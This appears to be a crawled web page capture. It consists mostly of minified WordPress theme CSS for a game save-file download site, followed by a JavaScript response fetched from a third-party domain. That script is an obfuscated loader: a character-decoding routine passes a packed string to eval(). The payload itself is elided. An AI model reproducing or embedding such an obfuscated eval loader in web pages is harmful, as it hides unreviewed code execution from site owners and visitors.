0 24px 69px}.site-footer{border-top:1px solid rgba( 0, 0, 4, 0.125 );display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:100px;max-width:800px;padding:25px
0 80px;text-align:center}.site-footer
p{line-height:1;text-align:left}.site-footer .theme-by{color:rgba( 0, 0, 4, 0.4 );margin-left:20px;text-align:right}.site-footer
a{border-bottom:1px solid transparent}.site-footer a:hover{text-decoration:none}.site-footer .theme-by
a{color:inherit}.site-footer .copyright a:hover{border-bottom-color:#121212}.site-footer .theme-by a:hover{border-bottom-color:rgba( 0, 0, 4, 0.4 )}.short-card-name{display:none}.short-card
p{margin-bottom:0 !important;line-height:1.3}.short-card{overflow:hidden;background:#fcfcfc;font-size:18px}.short-card-img{float:left;display:inline-block;background:#ccc;width:130px;height:160px}.short-card-info{margin-left:130px}.short-card-info
ul{margin:10px
20px}.short-card-info ul
li{line-height:1.3;list-style:none;margin:0}.short-card-links{text-align:center;font-size:11px;padding:15px
10px;font-weight:bold;line-height:1.8}.short-card-links
ul{margin:0
!important;list-style:none;text-align:center}.short-card-links ul
li{margin:0;display:inline-block;padding-right:10px;font-weight:bold}.short-card-links ul li:last-child{padding-right:0px}.trainers-pass{font-size:11px;text-align:center;margin-bottom:20px}.trainers-pass-info{background:#ff0;padding:3px
5px}@media ( max-width: 1200px ){.alignnone{margin-left:0;margin-right:0;max-width:100%}.alignleft,
.entry-content
.pull.left{margin-left:0}.alignright,
.entry-content
.pull.right{margin-right:0}}@media ( max-width: 1050px ){body{padding-left:320px}.site-header{padding:80px
40px;width:320px}.gallery{left:calc( 50% - 50vw + 190px );width:calc( 100vw - 380px )}.search-overlay.active{left:320px}}@media ( max-width: 1000px ){body{padding-left:0}.site-header{padding:30px
calc( 7.5% + 50px ) 30px 7.5%;position:relative;bottom:auto;left:auto;top:auto;width:100%;z-index:100001}.same-custom-bgs .site-header,
.white-bg .site-header{border:none;border-bottom:1px solid rgba( 0, 0, 4, 0.075 );transition:border-color .3s linear}body.mobile-menu-visible .same-custom-bgs .site-header,
body.mobile-menu-visible.white-bg .site-header{border-color:transparent}.menu-wrapper,
.site-header .social-menu,.search-overlay{display:none !important}.nav-toggle{display:block}.mobile-menu-wrapper{background:#121212;color:#fff;overflow:auto;padding:112px
7.5% 0 7.5%;position:fixed;bottom:0;left:0;right:0;top:0;z-index:10000}.dark .mobile-menu-wrapper{color:rgba( 0, 0, 0, .9 )}.mobile-menu-wrapper
a{color:inherit}.main-menu{margin-top:60px}.main-menu{opacity:0;padding-bottom:124px;transition:opacity .4s linear}.main-menu .toggle-mobile-search-wrapper{padding-left:33px;position:relative}.main-menu .toggle-mobile-search:before{background:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-white.svg) no-repeat center left;background-size:22px auto;content:"";display:block;height:22px;position:absolute;left:0;top:calc( 50% - 11px );width:33px}.dark .main-menu .toggle-mobile-search:before{background-image:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-semiopaque.svg)}.mobile-menu-wrapper.visible .main-menu{opacity:1}.mobile-menu-wrapper .social-menu{background:#121212;padding:40px
7.5% 40px 7.5%;position:fixed;bottom:0;left:0;right:0}.mobile-results{margin:40px
auto 0 auto;min-height:40px;max-width:100%;position:relative;width:400px}.mobile-results .no-results-message{font-size:16px;line-height:1.35}.mobile-results
p{color:rgba( 255, 255, 255, 0.5 );font-size:13px;margin:0}.dark .mobile-results
p{color:rgba( 0, 0, 0, 0.5 )}.mobile-results
li{border-bottom:1px solid rgba( 255, 255, 255, 0.15 );-ms-word-break:break-word;word-break:break-word}.dark .mobile-results
li{border-bottom-color:rgba( 0, 0, 0, 0.1 )}.mobile-results li
a{color:#fff;display:block;font-size:16px;line-height:1.25;padding:15px
0}.dark .mobile-results li
a{color:rgba( 0, 0, 0, 0.9 )}.mobile-results .show-all{color:rgba( 255, 255, 255, 0.5 );display:block;font-size:13px;margin-top:15px;text-align:right}.dark .mobile-results .show-all{color:rgba( 0, 0, 0, 0.5 )}.mobile-results.no-results{display:block}.mobile-search{display:block;overflow:auto;padding-bottom:40px;position:absolute;bottom:0;left:-9999px;right:9999px;top:122px;z-index:10001}.mobile-search.active{animation:show .3s ease-out 1;animation-fill-mode:both;background:#121212;left:0;right:0;padding-left:7.5%;padding-right:7.5%}.mobile-menu-wrapper.visible+.mobile-search{transition:all 0s .3s}.mobile-menu-wrapper.visible+.mobile-search.active{transition:none}@keyframes
show{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.mobile-search.hide{animation:hide .3s ease-in 1}@keyframes
hide{from{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-10px)}}.untoggle-mobile-search{height:20px;margin-bottom:10px;width:100%}.untoggle-mobile-search:before,.untoggle-mobile-search:after{background:#fff;content:"";display:block;height:1px;position:absolute;top:7px;width:12px}.dark .untoggle-mobile-search:before,
.dark .untoggle-mobile-search:after{background:rgba( 0, 0, 0, 0.9 )}.untoggle-mobile-search:before{left:calc( 50% - 1.5px );transform-origin:top right;transform:rotate(30deg)}.untoggle-mobile-search:after{right:calc( 50% - 1.5px );transform-origin:top left;transform:rotate(-30deg)}.mobile-search.active .untoggle-mobile-search:before{animation:foldOutLeft .2s .3s linear 1;animation-fill-mode:both}.mobile-search.active .untoggle-mobile-search:after{animation:foldOutRight .2s .3s linear 1;animation-fill-mode:both}@keyframes
foldOutLeft{from{transform:rotate(0)}to{transform:rotate(30deg)}}@keyframes
foldOutRight{from{transform:rotate(0)}to{transform:rotate(-30deg)}}.mobile-search.active .untoggle-mobile-search:after{transform:rotate(-30deg)}.mobile-search
form{margin:0
auto;max-width:100%;position:relative;width:400px}.mobile-search .search-field{background-image:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-white.svg);background-size:22px auto;border-bottom-color:#fff;color:#fff;padding-left:33px;width:100%}.dark .mobile-search .search-field{background-image:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-semiopaque.svg);border-bottom-color:rgba( 0, 0, 0, 0.9 );color:rgba( 0, 0, 0, 0.9 )}input.search-field::-webkit-input-placeholder{color:rgba( 255, 255, 255, 0.6 )}input.search-field:-ms-input-placeholder{color:rgba( 255, 255, 255, 0.6 )}input.search-field::-moz-placeholder{color:rgba( 255, 255, 255, 0.6 )}.dark input.search-field::-webkit-input-placeholder{color:rgba( 0, 0, 0, 0.5 )}.dark input.search-field:-ms-input-placeholder{color:rgba( 0, 0, 0, 0.5 )}.dark input.search-field::-moz-placeholder{color:rgba( 0, 0, 0, 0.5 )}.resume-template .entry-content{padding-left:300px}.resume-template .entry-content h1,
.resume-template .entry-content h2,
.resume-template .entry-content h3,
.resume-template .entry-content h4,
.resume-template .entry-content h5,
.resume-template .entry-content
h6{margin:80px
0 -28px -300px;padding:50px
calc( 100% - 20px ) 0 0}.alignnone{margin-left:-80px;margin-right:-80px;max-width:calc( 100% + 160px )}.alignleft,
.entry-content
.pull.left{margin-left:-80px}.alignright,
.entry-content
.pull.right{margin-right:-80px}.gallery{left:calc( 50% - 50vw + 10px );width:calc( 100vw - 20px )}}@media ( max-width: 800px ){.comments,.comment-respond,#respond,.related-posts{margin-top:80px;max-width:560px;padding:25px
0 0 0}.comment-reply-title,.related-posts-title,.comment-reply-info{margin-bottom:20px;position:static;width:100%}.resume-template .entry-content{padding-left:200px}.resume-template .entry-content h1,
.resume-template .entry-content h2,
.resume-template .entry-content h3,
.resume-template .entry-content h4,
.resume-template .entry-content h5,
.resume-template .entry-content
h6{margin:80px
0 -28px -200px;padding:50px
calc( 100% - 20px ) 0 0}}@media ( max-width: 750px ){.site-nav .menus>ul{float:none;width:100%}.site-nav .menus>ul+ul{margin:40px
0 0}.alignleft{margin:5px
25px 25px 0}.alignright{margin:5px
0 25px 25px}.alignnone{max-width:100%}.alignnone,.aligncenter{margin:40px
auto}.gallery{margin:40px
auto 20px}.gallery+.gallery{margin-top:-20px}.gallery-columns-1 .gallery-caption,
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption{bottom:10px;font-size:12px;left:20px;max-width:calc( 100% - 40px )}.entry-content
.pull.left{margin-left:0}.entry-content
.pull.right{margin-right:0}.comment-author
.avatar{left:0;width:55px}}@media ( max-width: 620px ){.site-header{padding:26px
7.5%}.site-description{display:none}.mobile-menu-wrapper{padding-top:74px}.site-nav{padding-top:124px;padding-bottom:40px}.site-nav ul:first-child
li{font-size:30px}.site-nav ul + ul
li{font-size:20px;font-weight:400}.site-nav ul + ul li+li{margin-top:10px}.site-nav
footer{display:none}.mobile-search{top:74px}.entry-header{margin:50px
auto}.post-pagination{margin-top:50px}.comments,.comment-respond,.related-posts{margin-top:50px}.entry-content
p{margin-bottom:25px}.entry-content
hr{margin:30px
0}.gallery{left:calc( 50% - 50vw );margin:40px
auto 30px;padding:0
5px;width:100vw}.gallery+.gallery{margin-top:-30px}.gallery .gallery-item{margin-bottom:10px;padding:0
5px}.gallery-caption{display:none}.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item{width:50%}.entry-content .pull.left,
.entry-content
.pull.right{float:none;margin:40px
0 40px 0;width:100%}.comments-pagination{margin-top:80px}.comment-respond .comment-form-author,
.comment-respond .comment-form-email{float:none;margin:20px
0 0;width:100%}.resume-template .entry-content{padding-left:0}.resume-template .entry-content h1,
.resume-template .entry-content h2,
.resume-template .entry-content h3,
.resume-template .entry-content h4,
.resume-template .entry-content h5,
.resume-template .entry-content
h6{font-size:20px;margin:50px
0 23px 0;padding:24px
0 0}.site-footer{display:block;margin-top:60px;padding:25px
0}.site-footer .copyright,
.site-footer .theme-by{text-align:left}.site-footer .theme-by{margin:9px
0 0}}.save-file-download h2, .game-sales-table
h2{font-size:32px;font-weight:600;line-height:1.2;margin-bottom:30px}@media ( max-width: 500px ){body{font-size:16px}.excerpt{font-size:18px}.main-menu{margin-top:40px}.entry-header{margin:40px
auto}.entry-title{font-size:24px}.entry-header
.excerpt{margin-top:10px}.entry-header
.meta{margin-top:15px}.meta.bottom{margin-top:25px}.post-pagination{display:block}.post-pagination
div{width:100%}.post-pagination .next-post{margin:12px
0 0 0;text-align:right}.comments,.comment-respond,.related-posts{margin:50px
0 0;padding:15px
0 0 0}.comment-reply-title,.related-posts-title{margin-bottom:25px}.related-post{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0
0 15px 0;width:100%}.related-post-image{height:80px;margin:0
12px 0 0;min-width:80px}.entry-content
h1{font-size:28px}.entry-content h2, .save-file-download h2, .game-sales-table
h2{font-size:26px;!important}.entry-content
h3{font-size:24px}.entry-content
h4{font-size:20px}.entry-content
h5{font-size:18px}.page-header{padding:50px
0}.page-subtitle{font-size:16px}.page-title{font-size:20px}.posts:first-child{margin-top:50px}.posts>ul+ul{margin-top:50px}.sticky .sticky-arrow{display:inline-block;margin-right:2px;position:static}.comment{margin-top:25px}.comment
.comment{margin-left:30px}.archive-pagination{margin-top:50px}.error404 .search-form{margin-top:22px}.download-icon,.download-versions__icon{display:none}.download-content,.download-versions__item{padding-left:15px !important}.file-full-desc{padding:15px
!important}.short-card-info{margin-left:0;#background:#f0f0f0;overflow:hidden;font-size:14px;z-index:2;position:relative}.short-card-img{float:none;text-align:center;width:100%;display:block;background:#333;#overflow:hidden;z-index:1;position:relative;opacity:.8}.short-card-img
img{vertical-align:middle;overflow:hidden;display:inline;width:100%}.short-card .short-card-info ol, .short-card .short-card-info
ul{margin-left:15px;margin-right:15px;#text-align:center}.short-card-info ul
li{text-align:center;#display:inline-block;#background:#fff !important;#padding:0px
10px;line-height:1.7}.short-card-info
span{#background:#fff;#padding:3px
7px}.short-card
p{display:inline-block;background:#fff;padding:3px
7px;text-align:center}}@media ( max-width: 400px ){.entry-content
p{margin-bottom:20px}.entry-content ol,
.entry-content
ul{margin-left:30px}.entry-content
li{margin-top:12px}.entry-content
blockquote{margin-bottom:20px}.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content
h6{margin:40px
0 20px}.resume-template .entry-content h1, .resume-template .entry-content h2, .resume-template .entry-content h3, .resume-template .entry-content h4, .resume-template .entry-content h5, .resume-template .entry-content
h6{margin:40px
0 20px 0;padding:21px
0 0}.comment-meta .comment-author{display:block;margin-bottom:2px;width:100%}.comment-meta span+span{margin-left:0}.comment-meta .comment-date~span{margin-left:10px}.comments-pagination .page-numbers{display:none}.comments-pagination .page-numbers.prev,
.comments-pagination .page-numbers.next{display:block;position:static}.comments-pagination .page-numbers.prev{float:left}.comments-pagination .page-numbers.next{float:right}}@media ( max-width: 1000px ) and ( orientation: landscape ){.mobile-menu-wrapper{padding-bottom:40px}.mobile-menu-wrapper .main-menu{margin-top:20px;padding-bottom:0;padding-right:50%}.mobile-menu-wrapper .social-menu{left:auto;max-width:50%;padding:40px
7.5% 40px 0}}.comment-form-comment{display:none}.comment-form-comment-text-field{margin-top:0 !important}.breadcrumb{padding:0;margin-bottom:0;list-style:none;font-weight:bold;display:inline-block}.breadcrumb>li{display:inline}.breadcrumb>li+li:before{padding:0
5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.comment-awaiting-moderation{color:#f00}.download-box{background:#fbfbfb;margin-top:10px;width:100%;text-align:left;line-height:1.5;z-index:1}.download-content{padding:0
90px;position:relative}.download-title{margin:0;padding:10px
0 10px;font-size:18px}.download-info{font-size:11px;color:#666;text-transform:uppercase;padding:0
0 10px 0;margin-bottom:0}.download-icon{position:absolute;width:70px;left:0px;bottom:0;top:0;background:#eee;font-size:27px;color:#000;text-align:center}.download-icon-content{margin-top:-20px;position:absolute;right:0;top:50%;width:100%}.download-link{position:absolute;width:70px;bottom:0;top:0;right:0px;font-size:12px;background:#ffc;text-align:center}.download-link-content{margin-top:-25px;position:absolute;right:0;top:50%;width:100%}.download-link-file{display:block}.download-link-icon{font-size:20px;display:block}.download-versions{background:#FCFCFC;z-index:0;box-shadow:0 2px 4px rgba(0,0,0,.1);margin-top:-20px;margin-bottom:1em;border:1px
solid #ccc;color:#666;text-transform:uppercase;width:100%}.download-versions__item{padding:15px
90px 12px;border-bottom:1px solid #eee;font-size:11px;position:relative}.download-versions__item:last-child{border-bottom:none}.download-versions__icon{position:absolute;width:70px;left:0px;bottom:0;top:0;border-right:1px solid #eee;font-size:27px;color:#000;text-align:center;font-size:14px;background:#eee}.download-versions__icon_content{margin-top:-22px;position:absolute;right:0;top:50%;width:100%;padding:15px
0px}.download-link__icon{position:absolute;width:70px;bottom:0;top:0;right:0px;border-left:1px solid #eee;text-align:center;font-size:14px}.download-link__icon_content{margin-top:-22px;position:absolute;right:0;top:50%;width:100%;padding:15px
0px}.list-inline-item:not(:last-child){margin-right:5px}.list-inline-item{display:inline-block}.file-full-desc{padding:20px;display:none;font-size:14px;background:#fff;border-top:1px solid #ccc}.red{background-color:red}.save-file-download,.game-sales-table{margin-top:50px}.file-full-desc ul,
.file-full-desc
ol{list-style:disc;margin:20px
0 20px 30px}.file-full-desc ul>li,
.file-full-desc ol>li{margin:5px
0}.file-full-desc ul:last-child,
.file-full-desc ol:last-child{margin-bottom:0}.game-service-icon{display:inline-block;width:30px;height:30px}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1891
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"NCMAJGlIB",15,3,33))